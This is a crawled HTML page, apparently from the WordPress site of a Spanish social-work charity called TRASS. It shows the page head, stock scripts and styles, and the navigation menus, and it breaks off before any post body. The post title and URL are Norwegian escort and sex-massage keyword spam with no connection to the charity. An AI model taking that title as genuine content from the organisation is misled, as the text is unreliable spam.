

--- FILE ---
content_type: text/html
request_url: https://www.trasos.org/knulle-eldre-damer-romanian-independent-escort-intim-massasje-stavanger-real-ecort
body_size: 30792
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=10.0, user-scalable=yes">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Knulle eldre damer romanian independent escort | intim massasje stavanger real ecort &#8211; TRASS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.trasos.org' />
<link rel="alternate" type="application/rss+xml" title="TRASS &raquo; Feed" href="https://www.trasos.org/feed" />
<link rel="alternate" type="application/rss+xml" title="TRASS &raquo; Feed de los comentarios" href="https://www.trasos.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="TRASS &raquo; Comentario Knulle eldre damer romanian independent escort | intim massasje stavanger real ecort del feed" href="https://www.trasos.org/knulle-eldre-damer-romanian-independent-escort-intim-massasje-stavanger-real-ecort/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trasos.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.trasos.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.trasos.org/wp-content/themes/customify/assets/fonts/font-awesome/css/font-awesome.min.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='customify-style-css' href='https://www.trasos.org/wp-content/themes/customify/style.min.css?ver=0.3.9' type='text/css' media='all' />
<style id='customify-style-inline-css' type='text/css'>
.header-top .header--row-inner,.button,button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.button:not(.components-button):not(.customize-partial-edit-shortcut-button), input[type="button"]:not(.components-button):not(.customize-partial-edit-shortcut-button),input[type="reset"]:not(.components-button):not(.customize-partial-edit-shortcut-button), input[type="submit"]:not(.components-button):not(.customize-partial-edit-shortcut-button),.pagination .nav-links > *:hover,.pagination .nav-links span,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-item > a, .nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-ancestor > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li > a:hover,.posts-layout .readmore-button:hover{    background-color: #09308c;}.posts-layout .readmore-button {color: #09308c;}.pagination .nav-links > *:hover,.pagination .nav-links span,.entry-single .tags-links a:hover, .entry-single .cat-links a:hover,.posts-layout .readmore-button,.posts-layout .readmore-button:hover{    border-color: #09308c;}.customify-builder-btn{    background-color: #be1008;}body{    color: #000000;}abbr, acronym {    border-bottom-color: #000000;}a                   {                    color: #09308c;}a:hover, a:focus,.link-meta:hover, .link-meta a:hover{    color: #111111;}h2 + h3, .comments-area h2 + .comments-title, .h2 + h3, .comments-area .h2 + .comments-title, .page-breadcrumb {    border-top-color: #eaecee;}blockquote,.site-content .widget-area .menu li.current-menu-item > a:before{    border-left-color: #eaecee;}@media screen and (min-width: 64em) {    .comment-list .children li.comment {        border-left-color: #eaecee;    }    .comment-list .children li.comment:after {        background-color: #eaecee;    }}.page-titlebar, .page-breadcrumb,.posts-layout .entry-inner {    border-bottom-color: #eaecee;}.header-search-form .search-field,.entry-content .page-links a,.header-search-modal,.pagination .nav-links > *,.entry-footer .tags-links a, .entry-footer .cat-links a,.search .content-area article,.site-content .widget-area .menu li.current-menu-item > a,.posts-layout .entry-inner,.post-navigation .nav-links,article.comment .comment-meta,.widget-area .widget_pages li a, .widget-area .widget_categories li a, .widget-area .widget_archive li a, .widget-area .widget_meta li a, .widget-area .widget_nav_menu li a, .widget-area .widget_product_categories li a, .widget-area .widget_recent_entries li a, .widget-area .widget_rss li a,.widget-area .widget_recent_comments li{    border-color: #eaecee;}.header-search-modal::before {    border-top-color: #eaecee;    border-left-color: #eaecee;}@media screen and (min-width: 48em) {    .content-sidebar.sidebar_vertical_border .content-area {        border-right-color: #eaecee;    }    .sidebar-content.sidebar_vertical_border .content-area {        border-left-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-primary {        border-right-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-secondary {        border-right-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-primary {        border-left-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-secondary {        border-left-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }}article.comment .comment-post-author {background: #6d6d6d;}.pagination .nav-links > *,.link-meta, .link-meta a,.color-meta,.entry-single .tags-links:before, .entry-single .cats-links:before{    color: #6d6d6d;}h1, h2, h3, h4, h5, h6 { color: #2b2b2b;}.site-content .widget-title { color: #444444;}#page-cover {background-image: url("https://www.trasos.org/wp-content/themes/customify/assets/images/default-cover.jpg");}#page-titlebar .titlebar-title {color: #000000;}.header--row:not(.header--transparent).header-main .header--row-inner  {border-style: none;} .header--row:not(.header--transparent).header-bottom .header--row-inner  {border-style: none;} .sub-menu .li-duplicator {display:none !important;}.header-search_icon-item .header-search-modal  {border-style: solid;} .header-search_icon-item .search-field  {border-style: solid;} .dark-mode .header-search_box-item .search-form-fields, .header-search_box-item .search-form-fields  {border-style: solid;} .nav-menu-desktop.style-border-bottom .primary-menu-ul > li > a .link-before:before, .nav-menu-desktop.style-border-top .primary-menu-ul > li > a .link-before:before  { height: 0px; }.builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li > a  {color: #000000; text-decoration-color: #000000;} .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li > a:hover, .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li.current-menu-item > a, .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li.current-menu-ancestor > a, .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li.current-menu-parent > a  {color: #09308c; text-decoration-color: #09308c;} .header-social-icons.customify-builder-social-icons.color-custom li a {background-color: #000000;}body  {background-color: #FFFFFF;} .site-content .content-area  {background-color: #FFFFFF;} /* CSS for desktop */#page-cover .page-cover-inner {min-height: 176px;}#page-titlebar {text-align: center;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 40px;}.header--row.header-main .customify-grid, .header--row.header-main .style-full-height .primary-menu-ul > li > a {min-height: 70px;}.header--row.header-bottom .customify-grid, .header--row.header-bottom .style-full-height .primary-menu-ul > li > a {min-height: 0px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;}.header--row .builder-first--primary-menu {text-align: right;}/* CSS for tablet */@media screen and (max-width: 1024px) { #page-cover .page-cover-inner {min-height: 250px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }/* CSS for mobile */@media screen and (max-width: 568px) { #page-cover .page-cover-inner {min-height: 200px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 33px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }
</style>
<link rel="https://api.w.org/" href="https://www.trasos.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.trasos.org/wp-json/wp/v2/posts/1900" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trasos.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel="canonical" href="https://www.trasos.org/knulle-eldre-damer-romanian-independent-escort-intim-massasje-stavanger-real-ecort" />
<link rel='shortlink' href='https://www.trasos.org/?p=1900' />
<link rel="alternate" type="application/json+oembed" href="https://www.trasos.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trasos.org%2Fknulle-eldre-damer-romanian-independent-escort-intim-massasje-stavanger-real-ecort" />
<link rel="alternate" type="text/xml+oembed" href="https://www.trasos.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trasos.org%2Fknulle-eldre-damer-romanian-independent-escort-intim-massasje-stavanger-real-ecort&#038;format=xml" />
<link rel="pingback" href="https://www.trasos.org/xmlrpc.php"><link rel="icon" href="https://www.trasos.org/wp-content/uploads/2022/09/manoazul.jpg" sizes="32x32" />
<link rel="icon" href="https://www.trasos.org/wp-content/uploads/2022/09/manoazul.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.trasos.org/wp-content/uploads/2022/09/manoazul.jpg" />
<meta name="msapplication-TileImage" content="https://www.trasos.org/wp-content/uploads/2022/09/manoazul.jpg" />
		<style type="text/css" id="wp-custom-css">
			.titulo{
	padding-top: 20px;
  padding-bottom: 20px;
	color:#09308c;
}		</style>
		</head>

<body class="post-template-default single single-post postid-1900 single-format-standard wp-custom-logo content main-layout-content site-full-width menu_sidebar_slide_left">
<div id="page" class="site box-shadow">
	<a class="skip-link screen-reader-text" href="#site-content">Ir al contenido</a>
	<a class="close is-size-medium  close-panel close-sidebar-panel" href="#">
        <span class="hamburger hamburger--squeeze is-active">
            <span class="hamburger-box">
              <span class="hamburger-inner"><span class="screen-reader-text">Menú</span></span>
            </span>
        </span>
        <span class="screen-reader-text">Cerrar</span>
        </a><header id="masthead" class="site-header header-v2"><div id="masthead-inner" class="site-header-inner">							<div  class="header-top header--row layout-full-contained"  id="cb-row--header-top"  data-row-id="top"  data-show-on="desktop">
								<div class="header--row-inner header-top-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-top no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--html" data-section="header_html" data-item-id="html" ><div class="builder-header-html-item item--html"><p>&#9742; 678458817 <a href="mailto:trass.org@gmail.com">&#128231; trass.org@gmail.com</a></p>
</div></div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--social-icons" data-section="header_social_icons" data-item-id="social-icons" ><ul class="header-social-icons customify-builder-social-icons color-custom"><li><a class="social-icon-facebook shape-circle" rel="nofollow noopener" target="_blank" href="https://www.facebook.com/Trabajadores-Sociales-Solidarios-302868429756923" aria-label="Facebook"><i class="icon fa fa-facebook" title="Facebook"></i></a></li></ul></div></div></div></div>									</div>
								</div>
							</div>
														<div  class="header-main header--row layout-full-contained"  id="cb-row--header-main"  data-row-id="main"  data-show-on="desktop mobile">
								<div class="header--row-inner header-main-inner light-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-main full-cols"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
						<a href="https://www.trasos.org/" class="logo-link" rel="home" itemprop="url">
				<img class="site-img-logo" src="https://www.trasos.org/wp-content/uploads/2022/09/cropped-LOGOPK2-2.jpg" alt="TRASS">
							</a>
					</div><!-- .site-branding -->
		</div></div><div class="col-v2 col-v2-center"><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu" ><nav  id="site-navigation-main-desktop" class="site-navigation primary-menu primary-menu-main nav-menu-desktop primary-menu-desktop style-border-bottom"><ul id="menu-menu-principal" class="primary-menu-ul menu nav-menu"><li id="menu-item--main-desktop-210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-210"><a href="/historia/"><span class="link-before">CONOCENOS<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.trasos.org/historia"><span class="link-before">HISTORIA</span></a></li>
	<li id="menu-item--main-desktop-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.trasos.org/objetivos"><span class="link-before">OBJETIVOS</span></a></li>
	<li id="menu-item--main-desktop-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.trasos.org/nuestras-contrapartes"><span class="link-before">NUESTRAS CONTRAPARTES</span></a></li>
	<li id="menu-item--main-desktop-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129"><a href="http://nuevo2.trasos.org/pdf/memoria.pdf"><span class="link-before">MEMORIA</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-211"><a href="/nuestros-proyectos/"><span class="link-before">QUE HACEMOS<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.trasos.org/nuestros-proyectos"><span class="link-before">NUESTROS PROYECTOS</span></a></li>
	<li id="menu-item--main-desktop-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.trasos.org/actividades"><span class="link-before">ACTIVIDADES</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-212"><a href="/hazte-socio/"><span class="link-before">COMO AYUDAR<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.trasos.org/hazte-socio"><span class="link-before">HAZTE SOCIO</span></a></li>
	<li id="menu-item--main-desktop-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.trasos.org/voluntariado"><span class="link-before">VOLUNTARIADO</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.trasos.org/noticias"><span class="link-before">NOTICIAS</span></a></li>
<li id="menu-item--main-desktop-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.trasos.org/contacto"><span class="link-before">CONTACTO</span></a></li>
</ul></nav></div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--button" data-section="header_button" data-item-id="button" ><a href="http://nuevo2.trasos.org/hazte-socio/" class="item--button customify-btn customify-builder-btn is-icon-before">AYÚDANOS</a></div></div></div></div><div class="cb-row--mobile hide-on-desktop customify-grid customify-grid-middle"><div class="row-v2 row-v2-main no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
						<a href="https://www.trasos.org/" class="logo-link" rel="home" itemprop="url">
				<img class="site-img-logo" src="https://www.trasos.org/wp-content/uploads/2022/09/cropped-LOGOPK2-2.jpg" alt="TRASS">
							</a>
					</div><!-- .site-branding -->
		</div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--search_icon" data-section="search_icon" data-item-id="search_icon" ><div class="header-search_icon-item item--search_icon">		<a class="search-icon" href="#" aria-label="abrir herramienta de búsqueda">
			<span class="ic-search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</span>
			<span class="ic-close">
				<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612px" height="612px" viewBox="0 0 612 612" fill="currentColor" style="enable-background:new 0 0 612 612;" xml:space="preserve"><g><g id="cross"><g><polygon points="612,36.004 576.521,0.603 306,270.608 35.478,0.603 0,36.004 270.522,306.011 0,575.997 35.478,611.397 306,341.411 576.521,611.397 612,575.997 341.459,306.011 " /></g></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
			</span>
			<span class="arrow-down"></span>
		</a>
		<div class="header-search-modal-wrapper">
